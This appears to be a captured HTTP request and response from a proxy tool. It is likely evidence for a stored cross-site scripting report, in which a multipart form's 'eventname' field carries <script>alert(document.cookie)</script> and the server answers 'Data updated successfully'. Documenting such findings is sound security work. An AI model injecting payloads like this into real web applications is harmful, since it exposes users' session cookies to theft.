 Request
Pretty Raw \n Actions
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=400e7fbb24ffdeca1b0a053701434d1b
21
22 ------WebKitFormBoundaryYeOFa113f9zjD5M6
23 Content-Disposition: form-data; name="formevent"
24
25 editright
26 ------WebKitFormBoundaryYeOFa113f9zjD5M6
27 Content-Disposition: form-data; name="id"
28
29 f2e3d4c8-7ff1-429f-e1a8-ca0801e271be
30 ------WebKitFormBoundaryYeOFa113f9zjD5M6
31 Content-Disposition: form-data; name="companyid"
32
33 B3E18DB5-2A63-4C02-B763-0D3D4A9057CA
34 ------WebKitFormBoundaryYeOFa113f9zjD5M6
35 Content-Disposition: form-data; name="productid"
36
37 51c7e3f9-da16-4e83-e390-a8b25ca4e3b2
38 ------WebKitFormBoundaryYeOFa113f9zjD5M6
39 Content-Disposition: form-data; name="eventcategoryid"
40
41 c06d49a8-1f2f-4388-8dea-8bc50837524b
42 ------WebKitFormBoundaryYeOFa113f9zjD5M6
43 Content-Disposition: form-data; name="eventname"
44
45 <script>alert(document.cookie)</script>
46 ------WebKitFormBoundaryYeOFa113f9zjD5M6
47 Content-Disposition: form-data; name="stateid"
48
49 2AD66304-2E2C-432E-961A-2A52EA58359A
50 ------WebKitFormBoundaryYeOFa113f9zjD5M6
51 Content-Disposition: form-data; name="cityid"
52
53 c3522aed-8249-41f1-f8bc-ef6dc5c92a50
54 ------WebKitFormBoundaryYeOFa113f9zjD5M6
55 Content-Disposition: form-data; name="regionid[]"
56
57 fa91d4b4-bd0d-4d8e-931c-fa49bbd941e8
58 ------WebKitFormBoundaryYeOFa113f9zjD5M6
59 Content-Disposition: form-data; name="locationid[]"
60
61 1c0f94a5-2be4-4352-8e76-8771b1927dce
62 ------WebKitFormBoundaryYeOFa113f9zjD5M6
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 26 Sep 2022 06:54:37 GMT
3 Server: Apache
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Connection: close
9 Content-Type: application/json
10 Content-Length: 165
11
12
13 {
"key":"",
"unqkey":"",
"nextpage":"",
"loadmore":0,
"datasize":0,
"showentries":-20,
"totalentries":0,
"url":"",
"message":"Data updated successfully.",
"status":1
}
14
15